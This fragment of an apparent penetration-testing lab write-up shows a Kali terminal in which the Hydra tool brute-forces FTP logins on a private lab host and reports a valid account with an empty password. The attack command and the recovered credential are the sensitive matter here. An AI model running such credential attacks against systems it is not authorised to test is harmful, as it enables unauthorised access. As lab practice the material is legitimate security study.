 ┌──(kali㉿kali)-[~/work]
└─$ hydra -C creds.txt $ip ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 20:05:06
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking ftp://192.168.56.148:21/
[21][ftp] host: 192.168.56.148   login: elly   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 20:05:10